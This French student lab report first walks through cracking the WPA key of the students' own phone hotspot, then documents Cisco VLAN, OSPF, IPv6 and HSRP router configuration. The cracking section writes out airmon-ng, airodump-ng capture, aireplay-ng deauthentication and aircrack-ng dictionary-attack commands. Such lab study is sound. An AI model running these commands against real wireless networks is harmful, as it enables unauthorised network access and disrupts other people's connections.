TP sysres IMA5sc 2019/2020 G1

Sommaire

Cassage de clé WPA

N'ayant pas fait cet exercice en TP, nous avons réalisé les tests suivant chez nous avec deux téléphones (un pour le point d'accès et un autre pour le client) et un ordinateur avec une carte wifi capable du mode "monitor".

Pour aider à la lecture des commandes, voici les données de l'expérience :

- essid du point d'accès : HackMe

- mot de passe du point d'accès : Robotech

- bssid du point d'accès : F0:D7:AA:29:1C:52

- bssid de la station : 34:31:11:B8:87:97

La mise en mode "monitor" de l'interface se fait par la commande suivante :

airmon-ng start wlan0



Après ça, il faut repérer le réseau à attaquer grâce à airodump-ng :

airodump-ng wlan0mon

Avoir trouvé un point d'accès avec une station connectée, on note son bssid (ou essid) et son canal pour lancer la phase de reniflement :

airodump-ng wlan0mon --channel 6 --bssid F0:D7:AA:29:1C:52 -w dump

Dans quelques cas, il est possible de forcer la déconnexion de la station en envoyant des packets de déconnexion pirate au point d'accès en utilisant l’adresse physique de la station :

aireplay-ng -0 0 -a F0:D7:AA:29:1C:52 -h 34:31:11:B8:87:97 wlan0mon



Malheureusement, notre point d'accès est protéger contre ce genre d'attaque. Il faut donc être patient et attendre une reconnexion de la part de la station... Une fois les packets de l'établissement de liaison capturé par airodump-ng, on lance une attaque par force brute ou, dans notre cas, une attaque par dictionnaire avec aircrack-ng :

aircrack-ng -w ../dics/rockyou.txt dump-01.cap

Après quelques minutes, le mot de passe est trouvé.

Architecture réseau

Présentation



Pour assurer une connectivité constante entre le réseau de l'école (et internet) et notre parc informatique de machine virtuelle, une redondance de la partie réseau est nécessaire. Deux commutateurs et deux routeurs sont connectés entre-eux et assure la liaison entre le serveur Xen, hébergeant nos machines virtuelles et le réseau de l'école (voir schéma ci-contre).

Le cahier des charges est le suivant :

- Un routage IPv4

- Interconnexion avec Internet (IPv4)

- Un routage IPv6

- Interconnexion avec Internet (IPv6)

- Sécurisation du réseau en implantant le protocole HSRP sur les routeurs.

- Configuration des bornes wifi

Réalisation

La table d'adressage choisie est disponible ici : Table d’adressage.

Note : les configurations explicitées dans ce rapport ne concerne que le commutateur et le routeur en E306 (nommés commutateur 2 et routeur 2).

Liaisons trunk

Parce que certaines connexions doivent faire transiter les packets des différentes VLANs, elles doivent être en mode trunk. C'est le cas pour ces connexions :

- Routeur 2 (via GigabitEthernet0/1) <-> Commutateur 2 (via GigabitEthernet4/1)

- Routeur 2 (via GigabitEthernet0/50) <-> Commutateur 1

- Commutateur 1 (via GigabitEthernet4/2) <-> Serveur Xen

Pour configurer une interface en mode truck, le configuration est la suivante :

configure terminal interface <INTERFACE> switchport switchport truck encapsulation dot1q switchport mode trunk exit exit write

Routage IPv4

Chaque groupe (machine virtuelle) à le droit à un réseau local (10.60.10X.0/24, avec X le numéro du groupe). Il faut donc créer des VLANs pour chaque groupe sur chaque routeur et commutateur, de la la manière suivante :

configure terminal vlan 10X name <NOM_DU_GROUPE> exit exit write

Ensuite, il faut allouer une adresse IPv4 au routeur :

configure terminal interface vlan 10X ip address 10.60.10X.2 255.255.255.0 exit exit write

Interconnexion avec Internet (IPv4)

Pour faire la connexion avec le réseau de l'école, il faut interconnecter notre routeur avec celui de l'école. Une VLAN existe déjà dans la configuration du routeur école avec les caractéristiques suivantes : VLAN 131, nommé TP-INTERCO1, réseau 192.168.222.0/29. Pour cela la configuration suivante a été enregistré sur notre routeur :

configure terminal vlan 131 name interconnexion exit interface vlan 131 ip address 192.168.222.9 255.255.255.248 exit interface TenGigabitEthernet0/2 switchport switchport mode access switchport access vlan 131 exit exit write

Il faut ensuite que notre routeur et le routeur de l'école s'échange leurs routes. Il est demander de réaliser cet échange avec le protocole de routage OSPF. La configuration sur notre routeur est la suivante :

configure terminal routeur ospf 1 routeur-id 10.60.100.2 log-adjacency-changes summary-address 193.48.57.176 255.255.255.240 summary-address 10.0.0.0 255.0.0.0 not-advertise redistribute connected subnets redistribute static subnets route-map ospf network 192.168.222.8 0.0.0.7 area 2 exit exit write

Routage IPv6

Avant de passer à la configuration du routeur pour l'IPv6, il faut d'abord activer le mode "dual-ipv4-and-ipv6" s'il n'est pas activé. Voici la configuration :

configure terminal sdm prefer dual-ipv4-and-ipv6 default exit reload

Les commandes pour l'IPv6 sont maintenant activées, nous pouvons configurer les VLANs pour accepter l'IPv6 :

configure terminal interface vlan 10X ipv6 enable ipv6 address 2001:660:4401:60AX::/64 eui-64 ipv6 nd prefix 2001:660:4401:60A5::/64 1000 900 ipv6 nd router-preference High exit exit write

Interconnexion avec Internet (IPv6)

Même topo que pour l'interconnexion IPv4 mais avec le protocole RIPv6 cette fois-ci, dont la configuration est la suivante :

configure terminal interface vlan 131 ipv6 enable ipv6 address FE80::10 link-local ipv6 rip tpima5sc enable exit exit write

Sécurisation du réseau

Pour rendre le réseau plus robuste, il est demander d'utiliser le protocole HSRP sur nos routeur, dont la configuration est la suivante sur chaque vlan de groupe :

configure terminal interface vlan 10X standby version 2 standby 105 ip 10.60.105.3 standby 105 preempt exit exit write